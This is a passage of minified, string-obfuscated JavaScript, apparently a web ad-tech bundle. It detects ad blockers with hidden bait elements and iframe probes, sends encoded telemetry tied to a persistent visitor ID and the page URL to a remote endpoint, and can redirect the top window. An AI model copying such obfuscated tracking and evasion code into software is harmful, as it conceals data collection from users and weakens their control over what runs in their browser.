this[r(638)](t)}[r(1498)](t){const e=r;return this[e(638)](i[e(2131)](t))}[r(638)](t,e=null){const n=r;if(null!==e)if(this[n(2700)](e[n(2459)],t,e,t),null===e[n(2459)]){if(this[n(1817)]!==e)throw new Error(n(2105));this[n(1817)]=t,e[n(2459)]=t,t[n(1875)]=e,this[n(2700)](null,t)}else e[n(2459)][n(1875)]=t,t[n(2459)]=e[n(2459)],e[n(2459)]=t,t[n(1875)]=e;else this[n(2700)](this[n(2992)],t,null,t),null!==this[n(2992)]?(this[n(2992)][n(1875)]=t,t[n(2459)]=this[n(2992)]):this[n(1817)]=t,this[n(2992)]=t;return this}[r(2748)](t,e){const n=r;return this[n(638)](i[n(2131)](t),e)}[r(930)](t){const e=r;if(this[e(2700)](t,t[e(2459)],t,t[e(1875)]),null!==t[e(2459)])t[e(2459)][e(1875)]=t[e(1875)];else{if(this[e(1817)]!==t)throw new Error(e(426));this[e(1817)]=t[e(1875)]}if(null!==t[e(1875)])t[e(1875)][e(2459)]=t[e(2459)];else{if(this[e(2992)]!==t)throw new Error(e(426));this[e(2992)]=t[e(2459)]}return t[e(2459)]=null,t[e(1875)]=null,t}[r(2215)](t){const e=r;this[e(638)](i[e(2131)](t))}[r(3612)](){const t=r;return null!==this[t(2992)]?this[t(930)](this[t(2992)]):null}[r(3742)](t){const e=r;this[e(895)](i[e(2131)](t))}[r(3889)](){const t=r;return null!==this[t(1817)]?this[t(930)](this[t(1817)]):null}[r(2901)](t){const e=r;return this[e(3891)](t,this[e(1817)])}[r(3497)](t){return this[r(3891)](t)}[r(3891)](t,e){const n=r;return null===t[n(1817)]||(null!=e?(this[n(2700)](e[n(2459)],t[n(2992)],e,t[n(1817)]),null!==e[n(2459)]?(e[n(2459)][n(1875)]=t[n(1817)],t[n(1817)][n(2459)]=e[n(2459)]):this[n(1817)]=t[n(1817)],e[n(2459)]=t[n(2992)],t[n(2992)][n(1875)]=e):(this[n(2700)](this[n(2992)],t[n(2992)],null,t[n(1817)]),null!==this[n(2992)]?(this[n(2992)][n(1875)]=t[n(1817)],t[n(1817)][n(2459)]=this[n(2992)]):this[n(1817)]=t[n(1817)],this[n(2992)]=t[n(2992)]),t[n(1817)]=null,t[n(2992)]=null),this}[r(2100)](t,e){const n=r;n(1817)in e?this[n(3891)](e,t):this[n(638)](e,t),this[n(930)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2P,r=Object[n(1517)](SyntaxError[n(3054)]),o=new Error;return Object[n(3120)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3255)]||"")[r(2100)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2P;if(r[e(3874)](t))return r[e(772)](t);const n=t[e(3112)]();let o=r[e(772)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1578)]({basename:n[e(2378)](r[e(3356)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1520)](t,o),o},a=function(t){const e=a2P;if(o[e(3874)](t))return o[e(772)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3356)]);if(!i&&(n=n[e(3112)](),o[e(3874)](n))){const r=o[e(772)](n);return o[e(1520)](t,r),r}const s=i?"":l(n,r[e(3356)]),a=n[e(2378)](0,r[e(3356)]+s[e(3356)]),u=Object[e(1578)]({basename:n[e(2378)](a[e(3356)]),name:n[e(2378)](r[e(3356)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1520)](t,u),u};function c(t,e){const n=a2P;return e=e||0,t[n(3356)]-e>=2&&t[n(572)](e)===i&&t[n(572)](e+1)===i}function l(t,e){const n=a2P;if(e=e||0,t[n(3356)]-e>=3&&t[n(572)](e)===i&&t[n(572)](e+1)!==i){const r=t[n(778)]("-",e+2);if(-1!==r)return t[n(2455)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2P,n=t[e(3356)],a=t[e(572)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(572)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(572)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2378)](i+1));break}if(s=t[e(572)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2455)](n+1,o))}else 13===s&&10===t[e(572)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2P,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3356)];e++){const i=t[n(572)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1002)](16),u=!0):i===c||i===o?(l+="\\"+t[n(4095)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(4095)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2P,n=t[e(3356)];let o=4,s=t[e(572)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(572)](o));)o++;for(;o<s&&(0,r.i0)(t[e(572)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(572)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2378)](c+1));break}if(o=t[e(572)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2455)](n+1,o))}else 13===o&&10===t[e(572)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2P;let n="",u=!1;for(let d=0;d<t[e(3356)];d++){const h=t[e(572)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1002)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(4095)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(4095)](d),u=!1):n+="�"}return e(2298)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3054)],i=function(){};function s(t){return r(2277)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2P;n[i(1760)]===e&&t[i(1613)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3827)],s=[];for(const t in i){if(!1===o[n(1613)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3166)](e)||(e=[e]);for(const t of e)null===t?r[n(2443)]=!0:n(2579)==typeof t?r[n(1760)]=n(1466):Array[n(3166)](t)&&(r[n(1760)]=n(1014));r[n(1760)]&&s[n(2215)](r)}return s[n(3356)]?{context:e[n(2766)],fields:s}:null}function l(t,e){const n=r,o=t[n(490)][n(1700)](),i=t[n(3149)],s=n(2579)==typeof i;return e&&o[n(3148)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(652)]];if(!n[l(2443)]||r)if(l(1014)===n[l(1760)]){if(e?r[l(3678)](c,!1):r[l(3997)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2P,n={};for(const r in t[e(1466)])if(o[e(1613)](t[e(1466)],r)){const o=t[e(1466)][r];if(!o[e(3827)])throw new Error(e(2411)+r+e(2229));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2634)),m=Symbol(e(1585));for(const t in n)o[e(1613)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2P,o=l[r(1613)](y,t,e,n);return o===f||o!==m&&(!(!w[r(2835)](t[r(1760)])||!w[t[r(1760)]](t,y,c,b))||u[r(1613)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(2277)==typeof r)l=r;else if(r&&(l=s(r[o(1538)]),u=s(r[o(3462)]),r[o(3148)]&&(w=h),r[o(3916)])){if(p[o(2835)](r[o(3916)]))w=r[o(3148)]?g[r[o(3916)]]:p[r[o(3916)]];else if(!n[o(2835)](r[o(3916)]))throw new Error(o(939)+r[o(3916)]+o(2546)+Object[o(2769)](n)[o(3398)]()[o(2567)](", ")+")");l=a(l,r[o(3916)]),u=a(u,r[o(3916)])}if(l===i&&u===i)throw new Error(o(3119));c(t)};return w[e(1109)]=f,w[e(3372)]=m,w[e(2521)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2P(1613)](this,t,r,o))return n=t,f})),n},w[e(1877)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2P(1613)](this,t,r,o))return n=t,f}}),n},w[e(3199)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2P;e[i(1613)](this,t,r,o)&&n[i(2215)](t)})),n},w}}},P={};function l(t){const e=a2P;var n=P[t];if(void 0!==n)return n[e(2979)];var o=P[t]={exports:{}};return r[t](o,o[e(2979)],l),o[e(2979)]}l.d=(t,e)=>{const n=a2P;for(var r in e)l.o(e,r)&&!l.o(t,r)&&Object[n(2464)](t,r,{enumerable:!0,get:e[r]})},l.g=function(){const t=a2P;if(t(2953)==typeof globalThis)return globalThis;try{return this||new Function(t(3649))()}catch(e){if(t(2953)==typeof window)return window}}(),l.o=(t,e)=>Object[vC(3054)][vC(2835)][vC(1613)](t,e),l.r=t=>{const e=vC;e(3820)!=typeof Symbol&&Symbol[e(3245)]&&Object[e(2464)](t,Symbol[e(3245)],{value:e(1445)}),Object[e(2464)](t,e(2322),{value:!0})};var Z={};(()=>{"use strict";const t=vC;var e=l(1783),n=l(9141),r=l(1221),o=l(8110),i=l(9754),s=l(7549);const a=e=>i.A[t(772)]()[t(1837)][t(1613)](e[t(3112)](),/\-[a-z]/g,(e=>e[1][t(3803)]())),c=e=>i.A[t(772)]()[t(1837)][t(1613)](e,/[A-Z]/g,(e=>"-"[t(880)](e[t(3112)]())));var u=l(8485),d=l(5281),h=l(6516);class f{static[t(679)](e){const n=t;return!!(e&&e instanceof Element)&&n(762)===window[n(3251)](e)[n(1022)]}static[t(1064)](e){const n=t;return!!(e&&e instanceof Element)&&n(1803)===window[n(3251)](e)[n(4054)]}static[t(372)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(772)](window)[n(1481)][n(772)][n(1613)](e)[n(1022)],s=window[n(3251)](e);return n(762)===s[n(1022)]&&(i.A[n(772)](window)[n(1481)][n(772)][n(1613)](e)[n(1022)]=n(2549),n(762)===s[n(1022)]&&(r=!0)),""===o?i.A[n(772)](window)[n(1481)][n(772)][n(1613)](e)[n(485)](n(1022)):i.A[n(772)](window)[n(1481)][n(772)][n(1613)](e)[n(1022)]=o,r}static[t(2237)](e){const n=t;let r=e[n(1720)];for(;r;){if(this[n(679)](r))return!0;r=r[n(1720)]}return!1}static async[t(4019)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3700)](e):e instanceof Element&&this[n(3670)](e)}static async[t(3700)](e){const n=t,r=new m(e);return await r[n(1407)]()}static[t(3670)](e){const n=t;if(!e||!document[n(1690)](e))return!1;if(this[n(372)](e))return s.A[n(1854)](n(1007)),!1;const r=e[n(3947)]();return!(r.x+window[n(1427)]+r[n(3513)]<-500&&(s.A[n(1854)](n(862)),s.A[n(1854)](n(2544)[n(880)](r.x,n(511))[n(880)](r.y,n(1038))[n(880)](window[n(1427)],n(476))[n(880)](window[n(2928)],n(966))[n(880)](r[n(3513)],n(3074))[n(880)](r[n(1269)])),1))}static[t(3471)](e){const n=t;return function(){const t=a2P,n=window[t(3251)](e);return t(2186)===e[t(1711)][t(3112)]()||!(t(1748)!==e[t(1711)][t(3112)]()||!(e[t(4141)]||n[t(3769)]&&t(762)!==n[t(3769)]))||!(t(3223)!==e[t(1711)][t(3112)]()||!n[t(3769)]||t(762)===n[t(3769)])||"a"===e[t(1711)][t(3112)]()}()&&this[n(1407)](e)}static[t(1407)](e){const n=t,r=window[n(3251)](e);if(n(762)===r[n(1022)])return!1;if(n(460)!==r[n(4054)])return!1;if(parseFloat(r[n(2225)])<.2)return!1;if(e[n(1778)]<10||e[n(1861)]<10)return!1;let o=e[n(3952)];for(;o;){if(this[n(372)](o))return!1;o=o[n(3952)]}return!0}static async[t(870)](e){const n=t;for(const t of Array[n(579)](e[n(1055)](n(1748))))if(f[n(3471)](t))return!0;for(const t of Array[n(579)](e[n(1055)](n(2186))))if(f[n(3471)](t))return!0;for(const t of Array[n(579)](e[n(1055)](n(3223))))if(f[n(3471)](t))return!0;for(const t of Array[n(579)](e[n(1055)]("a")))if(f[n(3471)](t))return!0;const r=[];for(const t of Array[n(579)](e[n(1055)](n(3505)))){const e=new m(t);r[n(2215)](e[n(1407)]())}return(await Promise[n(3693)](r))[n(559)]((t=>!0===t))}static[t(4059)](e){m[t(961)](e)}}class m{constructor(e){const n=t;this[n(3505)]=e,(0,u.A)(this,n(3892),void 0),(0,u.A)(this,n(1635),!1),(0,u.A)(this,n(3959),0)}[t(1407)](){return(0,h.c)((t=>{const e=a2P;if(!f[e(1407)](this[e(3505)]))return t(!1);this[e(3959)]&&window[e(3609)](this[e(3959)]),this[e(3959)]=i.A[e(772)](window)[e(3044)][e(1613)](window,(()=>{const n=e;if(this[n(1635)])return void window[n(3609)](this[n(3959)]);if(!this[n(3505)]||!i.A[n(772)]()[n(393)][n(772)][n(1613)](this[n(3505)]))return window[n(3609)](this[n(3959)]),t(!1);this[n(3892)]=new MessageChannel,this[n(3892)][n(1952)][n(2389)]=e=>{const r=n,o=i.A[r(772)]()[r(986)][r(772)][r(1613)](e);if(r(2579)==typeof o&&(0,d._)(o)){this[r(1635)]=!0;const e=(0,d.ks)(o);e===m[r(2591)]?t(!0):e===m[r(3903)]&&t(!1)}};const r=(0,d.md)(m[n(403)]);i.A[n(772)]()[n(393)][n(772)][n(1613)](this[n(3505)])[n(3831)](r,"*",[this[n(3892)][n(4032)]])}),200),i.A[e(772)](window)[e(2368)][e(1613)](window,(()=>{const n=e;this[n(1635)]||(window[n(3609)](this[n(3959)]),t(!1))}),3e3)}))}[t(660)](){const e=t;this[e(3959)]&&window[e(3609)](this[e(3959)]),this[e(3892)][e(1952)][e(2389)]=null,this[e(3892)][e(4032)][e(2389)]=null}static[t(961)](e){const n=t;i.A[n(772)](e)[n(3783)][n(1613)](e,n(413),(async t=>{const r=n,o=i.A[r(772)]()[r(986)][r(772)][r(1613)](t);if(r(2579)!=typeof o||!(0,d._)(o))return;const s=(0,d.ks)(o);if(s!==this[r(403)]&&s!==this[r(3043)])return;const a=t[r(3667)][0];a[r(3831)]((0,d.md)(m[r(1746)]));const c=await f[r(870)](e[r(2165)])?m[r(2591)]:m[r(3903)];a[r(3831)]((0,d.md)(c))}))}}(0,u.A)(m,t(403),t(1821)),(0,u.A)(m,t(3043),t(1561)),(0,u.A)(m,t(1746),t(3765)),(0,u.A)(m,t(2591),t(1072)),(0,u.A)(m,t(3903),t(2356));var p=l(6411),g=l(1880),w=l(4087),b=l(8542),y=l(7401);const v=async t=>(0,h.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(1937)[n(880)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(697)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(697)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2215)]({name:n(1484),value:t[n(1700)](1)});break;case"#":s[n(2215)]({name:"id",value:t[n(1700)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(697)](t);if(!e)return;var l,u;s[n(2215)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(3820)!=typeof crypto&&crypto[t(3824)]&&crypto[t(3824)][t(518)](crypto)};let k;const _=new Uint8Array(16);function z(){const e=t;if(!k){if(e(3820)==typeof crypto||!crypto[e(501)])throw new Error(e(1035));k=crypto[e(501)][e(518)](crypto)}return k(_)}const M=[];for(let e=0;e<256;++e)M[t(2215)]((e+256)[t(1002)](16)[t(1700)](1));const E=function(e,n,r){const o=t;if(A[o(3824)]&&!n&&!e)return A[o(3824)]();const i=(e=e||{})[o(2492)]||(e[o(2522)]||z)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(M[t[e+0]]+M[t[e+1]]+M[t[e+2]]+M[t[e+3]]+"-"+M[t[e+4]]+M[t[e+5]]+"-"+M[t[e+6]]+M[t[e+7]]+"-"+M[t[e+8]]+M[t[e+9]]+"-"+M[t[e+10]]+M[t[e+11]]+M[t[e+12]]+M[t[e+13]]+M[t[e+14]]+M[t[e+15]])[n(3112)]()}(i)},P=e=>{const n=t;if(Object[n(2365)])return Object[n(2365)](e);{const t={};return e[n(731)](((e,n)=>t[n]=e)),t}};var S=l(2120);let N=!1,U=[],T=!0,C=1;const W=()=>T;let L="";function H(){const e=t;if(L)return L;try{L=document[e(4110)][e(1853)](e(2612))||e(762)}catch(t){}return L}let j="",I="",O=!1;async function q(o,i,s,a){const c=t;var l;if(T&&i&&async function(t){const r=a2P,o=await async function(t){const r=a2P;await(0,h.c)((async t=>{const e=a2P;for(document[e(2194)]&&t();!document[e(2194)];)await v(100);t()}));const o=await async function(t){const r=a2P,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(2152)]||"v8"===t[r(2152)]?{version:t[r(2152)],originalHostname:t[r(822)],bidder:void 0,randomize:!0}:t,url:""[r(880)](n.A[r(2450)],r(3385)),endpoint:n.A[r(2450)]}),i=await fetch(o);if(200!==i[r(3591)])return[];const s=await i[r(3305)](),a=p.A[r(916)](s);return JSON[r(1532)](a)}(t),i=[],s=document[r(3593)](r(3223));s[r(3267)][r(3502)](r(1022),r(762));const a=[];for(const t of o){const e=t[r(911)][r(2420)](x)[r(2763)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(2652)])&&void 0!==c?c:r(3223),o=document[r(3593)](e);for(const e of t[r(1636)])o[r(2725)](e[r(652)],e[r(1465)]);o[r(3267)][r(3502)](r(1022),r(2549)),o[r(3267)][r(3502)](r(4054),r(460));const i=document[r(3593)](r(3223));i[r(3071)](o),s[r(3071)](i),n[r(2215)]({element:o,selector:t,blocked:!1})}a[r(2215)]({id:t.id,probes:n})}document[r(2194)][r(3071)](s),await v(10);for(const{id:t,probes:e}of a){for(const t of e)r(762)===window[r(3251)](t[r(3542)])[r(1022)]&&(t[r(1410)]=!0);e[r(2763)]((t=>t[r(1410)]))[r(3356)]/e[r(3356)]>=.6&&i[r(2215)](t)}return s[r(930)](),i}(t);F(t,r(1940),new Map([[r(2889),o[r(2567)](",")]])),await X(t)}(o),F(o,c(1669),new Map([[c(1900),n.A[c(4127)]],[c(1781),c(i?2880:616)],[c(3556),c(s?2880:616)],[c(1369),null!==(l=r.A[c(772)](c(1369)))&&void 0!==l?l:""],[c(4135),window[c(4071)]?c(2880):c(616)],[c(2764),i?String((0,w.Ki)()):c(3843)]])),await X(o),a&&!O){O=!0;const t=window[c(3763)][c(3789)][c(1859)](c(3154))||window[c(3763)][c(3789)][c(1859)](c(3992));let e=R(t);window[c(2374)]((()=>{const n=R(t);e!==n&&(e=n,q(o,i,s,a))}),100)}}function R(e){const n=t,r=window[n(3763)][n(2749)][n(4055)]("#")[0];return e?r[n(4055)]("?")[0]:r}async function V(e,r){const o=t;F(e,o(2693),new Map([[o(1900),n.A[o(4127)]],...r]))}function F(e,n,r){const o=t;Z(r);const i=H();if(i&&r[o(1520)](o(2612),i),s.A[o(1854)](o(618)[o(880)](n,")"),P(r)),y.A[o(3529)]())return B(n,r);D(e,n,r)}const B=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3309)][r(796)];)o=o[r(3309)][r(796)],o[r(3831)]({as_key:r(4070),event:e,params:n},"*")},D=(e,n,r)=>{const o=t;var s;r[o(1520)](o(2256),C[o(1002)]()),U[o(2215)]({name:n,params:P(r)}),N||(N=!0,s=async()=>{N=!1,await X(e)},i.A[o(772)](window)[o(3483)]?i.A[o(772)](window)[o(3483)][o(1613)](window,s):i.A[o(772)](window)[o(2368)][o(1613)](window,s,100))};async function X(r){const o=t,i=U;if(U=[],0===i[o(3356)])return;if(n.A[o(1854)])return;if(!T)return;const s=await(0,S.C8)(r,n.A[o(2450)])?(0,S.XV)(n.A[o(2450)],0):n.A[o(2450)],a=s+o(2180)[o(880)](location[o(1576)]),c=p.A[o(2950)](JSON[o(587)](i));await g.G[o(2162)](o(429),(0,e.Wq)({protectUrlContext:"v7"===r[o(2152)]||"v8"===r[o(2152)]?{version:r[o(2152)],originalHostname:r[o(822)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function J(r,o,i){const a=t;let c=arguments[a(3356)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(1520)](a(2256),c[a(1002)]()),Z(i),s.A[a(1854)](a(618)[a(880)](o,")"),P(i));const l=n.A[a(2450)]+a(2180)[a(880)](location[a(1576)]),u=p.A[a(2950)](JSON[a(587)]([{name:o,params:P(i)}]));await g.G[a(2162)](a(429),(0,e.Wq)({protectUrlContext:"v7"===r[a(2152)]||"v8"===r[a(2152)]?{version:r[a(2152)],originalHostname:r[a(822)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(2450)]}),u)}function Q(e){T=Math[t(2492)]()<e,C=e}function Z(e){const o=t;e[o(1520)](o(3531),location[o(2749)]),e[o(1520)](o(1688),n.A[o(2152)]),e[o(1520)](o(2882),b.A[o(1370)]()[o(1002)]()),e[o(1520)](o(3157),(0,w.FA)()),e[o(1520)](o(3476),function(){const t=o,e=t(3476);try{var n;return I||(I=null!==(n=r.A[t(772)](e,!1,t(2998)))&&void 0!==n?n:"",I||(I=E(),r.A[t(1520)](e,I,!1,t(2998))),I)}catch(t){return""}}()),e[o(1520)](o(2254),j||(j=E(),j)),e[o(1520)](o(2767),Math[o(1683)](performance[o(2622)]())[o(1002)]())}function G(e,n,r,o){e[t(3831)]({type:n,name:r,data:o},"*")}const Y=[{description:t(1180),selectors:t(3499)[t(4055)]("\n")[t(2420)]((e=>e[t(2496)]()))[t(2763)]((e=>e[t(3356)]>0)),isVisible:(e,n)=>t(762)!==n[t(3251)](e)[t(2848)](t(1022))},{description:t(912),selectors:t(3128)[t(4055)]("\n")[t(2420)]((e=>e[t(2496)]()))[t(2763)]((e=>e[t(3356)]>0)),isVisible:(e,n)=>t(762)!==n[t(3251)](e)[t(2848)](t(1022)),excludeHosts:[t(2930),t(1450),t(3019)]},{description:t(3528),selectors:t(1459)[t(4055)]("\n")[t(2420)]((e=>e[t(2496)]()))[t(2763)]((e=>e[t(3356)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3251)](e);return r(2688)===o[r(2848)](r(2763))||r(762)===o[r(2848)](r(2015))}}],$=t(2011),K=e=>{const n=t;if(i.A[n(772)](e)[n(3411)][n(1613)](e[n(2165)][n(1817)],n(588)))return;const r=e[n(2165)][n(3593)](n(3496));i.A[n(772)](e)[n(533)][n(1613)](r,n(652),n(871)),i.A[n(772)](e)[n(3262)][n(1613)](e[n(2165)][n(1817)],r),i.A[n(772)](e)[n(3783)][n(1613)](e,n(413),(async t=>{const r=n;if(t[r(1939)][r(2689)]!==$)return;t[r(3326)]();const o=await(async(t,e)=>await tt(t,e))(e,t[r(1939)][r(1576)]);t[r(3667)][0][r(3831)](o)}))},tt=async(e,n)=>{const r=t;await v(100);for(const t of Y)if((!t[r(1605)]||!t[r(1605)][r(559)]((t=>n[r(1859)](t))))&&(!t[r(1302)]||t[r(1302)][r(559)]((t=>n[r(1859)](t)))))for(const n of t[r(911)]){let o=[];try{o=e[r(1793)][r(579)](i.A[r(772)](e)[r(3922)][r(1613)](e[r(2165)],n))}catch(t){}if(o[r(3356)]>0&&o[r(3204)]((n=>!t[r(1407)](n,e))))return{isVisible:!1,selector:n,description:t[r(1908)]}}const o=e[r(1793)][r(579)](i.A[r(772)](e)[r(3922)][r(1613)](e[r(2165)],r(3505)))[r(2420)]((t=>async function(t,e){const n=r;let o=arguments[n(3356)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3763)][n(1576)];return await(s=t,(0,h.c)((t=>{const r=n,a=new MessageChannel;a[r(1952)][r(2389)]=e=>t(e[r(1939)]),i.A[r(772)](e)[r(393)][r(772)][r(1613)](s)[r(3831)]({as_key:$,hostname:o},"*",[a[r(4032)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3356)]>0?await(s=o,(0,h.c)(((t,e)=>{const n=r;let o=0;s[n(731)]((r=>{const i=n;r[i(1745)]((e=>{const n=i;e[n(1407)]||t(e),++o===s[n(3356)]&&t({isVisible:!0})}))[i(2518)](e)}))}))):{isVisible:!0};var s},et=(e,n,r,o)=>{const i=t,s=Date[i(2622)]();if(i(2579)==typeof o&&o[i(948)](i(1220))&&!n){const t=setInterval((async()=>{const n=i;document[n(409)]()&&(clearInterval(t),Date[n(2622)]()-s<500&&(nt(e)[n(3763)][n(2749)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2479)]||(clearInterval(a),Date[t(2622)]()-s<500&&(nt(e)[t(3763)][t(2749)]=r))}),10)};function nt(e){const n=t;let r=e;for(;r!==r[n(3309)];)r=r[n(3309)];return r}function rt(t,e){return(0,h.c)(((n,r)=>{const o=a2P;let i=0;t[o(731)]((s=>{const a=o;s[a(1745)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3356)]&&n(!1)}))[a(2518)](r)}))}))}function ot(e){const n=t;return n(2880)===e[n(1853)](n(1656))}const it=t=>!0,st=t=>!0,at=e=>(e=>{const n=t,r=window[n(3251)](e);return!(!r[n(3769)]||n(762)===r[n(3769)])})(e)&&ht(e),ct=e=>(e=>{const n=t;if(e[n(4141)])return!0;const r=window[n(3251)](e);return!(!r[n(3769)]||n(762)===r[n(3769)])})(e)&&ht(e),lt=t(3846),ut=async(e,n)=>{return ht(e)&&await(r=e,(0,h.c)((e=>{const o=t,s=new MessageChannel;s[o(1952)][o(2389)]=t=>e(t[o(1939)]),i.A[o(772)](n)[o(393)][o(772)][o(1613)](r)[o(3831)]({as_key:lt},"*",[s[o(4032)]]),setTimeout((()=>e(!1)),3e3)})));var r},dt=e=>{const n=t;if(i.A[n(772)](e)[n(3411)][n(1613)](e[n(2165)][n(1817)],n(3986)))return;const r=e[n(2165)][n(3593)](n(3496));i.A[n(772)](e)[n(533)][n(1613)](r,n(652),n(869)),i.A[n(772)](e)[n(3262)][n(1613)](e[n(2165)][n(1817)],r),i.A[n(772)](e)[n(3783)][n(1613)](e,n(413),(async t=>{const r=n;if(t[r(1939)][r(2689)]!==lt)return;t[r(3326)]();const o=await(async t=>{const e=r,n=t[e(2165)];if(!n[e(2194)])return!1;if([{tagName:"a",checker:it},{tagName:e(2186),checker:st},{tagName:e(3223),checker:at},{tagName:e(1748),checker:ct}][e(559)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(579)](n[r(2194)][r(1055)](o))[r(2763)]((t=>!ot(t)))[r(2521)]((t=>i(t)));return a&&s.A[r(1854)](r(2833)[r(880)](o)),a})))return!0;const o=[{tagName:e(3505),checker:ut}][e(2420)]((r=>{const o=e;let{tagName:i,checker:a}=r;return rt(Array[o(579)](n[o(2194)][o(1055)](i))[o(2763)]((t=>!ot(t)))[o(2420)]((e=>a(e,t)[o(1745)]((t=>(t&&s.A[o(1854)](o(2833)[o(880)](i)),t))))),(t=>t))}));return await rt(o,(t=>t))})(e);t[r(3667)][0][r(3831)](o)}))},ht=e=>{const n=t,r=t=>{const e=a2P,n=window[e(3251)](t);return e(762)!==n[e(1022)]&&e(460)===n[e(4054)]&&parseFloat(n[e(2225)])>.2};if(!r(e))return!1;const o=e[n(3947)]();if(o[n(3513)]<10||o[n(1269)]<10)return!1;let i=e[n(3952)];for(;i;){if(!r(i))return!1;i=i[n(3952)]}return!0};var ft=l(5180),mt=l(6391),pt=l(6033);function gt(e){const n=t,r=Object[n(1517)](null),o=e[n(4055)](";");for(const t of o){var i;const e=t[n(2496)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(697)](e);if(!o||!o[n(1267)])continue;const s=wt(o[n(1267)][n(652)]),a=(null!==(i=o[n(1267)][n(3456)])&&void 0!==i?i:"")[n(2496)]();if(!a){r[s]=[];continue}const c=a[n(4055)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const 